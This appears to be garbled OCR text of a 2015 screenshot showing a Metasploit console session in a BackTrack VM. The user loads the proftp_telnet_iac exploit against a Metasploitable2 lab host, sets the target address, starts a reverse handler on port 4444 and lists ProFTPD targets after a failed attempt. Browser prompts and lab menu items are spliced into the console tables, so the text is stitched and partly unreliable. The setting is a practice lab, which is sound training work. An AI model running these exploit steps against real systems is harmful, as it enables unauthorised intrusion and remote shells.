 RyS-Backtrack [Corriendo] - Oracle VM VirtualBox
root : .ruby.bin
File Edit View Bookmarks Settings Help
msf exploit(vsftpd_234_backdoor) > use exploit/linux/ftp/proftp_telnet_iac
msf exploit(proftp_telnet_iac) > show options
192.168.1.3/
Module options (exploit/linux/ftp/proftp_telnet_iac):
this password for 192.168.1.3?
Store
Never store for this site
Do not store this time
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 21 yes The target port
metasploitable2
Exploit target:
Id Name
-- ----
0 Automatic Targeting
Warning: Never expose this VM to an untrusted network!
msf exploit(proftp_telnet_iac) > set RHOST 192.168.1.3
RHOST => 192.168.1.3
[at]metasploit.com
msf exploit(proftp_telnet_iac) > exploit
get started
[*] Started reverse handler on 192.168.1.2:4444
[*] Automatically detecting the target...
[-] Exploit failed [no-target]: No matching target
msf exploit(proftp_telnet_iac) > show targets
TWiki
Exploit targets:
phpMyAdmin
Id Name
-- ----
DVWA
0 Automatic Targeting
1 Debug
2 ProFTPD 1.3.3a Server (Debian) - Squeeze Beta1
3 ProFTPD 1_3_3a Server (Debian) - Squeeze Beta1 (Debug)
4 ProFTPD 1.3.2c Server (Ubuntu 10.04)
root : .ruby.bin
Metasploitable2 - L
root : .ruby.bin
06:13 pm
ES
18:13
28/04/2015